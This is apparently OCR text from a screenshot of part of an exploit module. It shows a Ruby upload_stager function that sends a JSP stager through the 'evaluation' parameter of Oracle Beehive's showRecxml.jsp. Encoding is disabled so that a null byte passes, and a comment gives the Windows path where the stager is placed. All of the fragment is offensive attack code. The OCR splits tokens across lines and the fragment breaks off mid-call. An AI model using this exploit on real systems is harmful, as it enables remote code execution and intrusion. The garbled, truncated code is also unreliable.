
# Stager will be found under:
# 
C:\oracle\product\2.0.1.0.0\beehive_2\j2ee\B
servlet\voice-servlet\prompt-qa\
def
upload_stager
(
stager_name
,
exe_name
)
    jsp_stager 
=
get_jsp_stager
(
exe_name
)
    uri 
=
normalize_uri
(
target_uri
.
path
,
'voice-
servlet'
,
'prompt-qa'
,
'showRecxml.jsp'
)
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
 uri
,
'encode_params'
=
>
false
,
# Don't 
encode %00 for us
'vars_get'
=
>
{
'evaluation'
=
>
 jsp_stager
,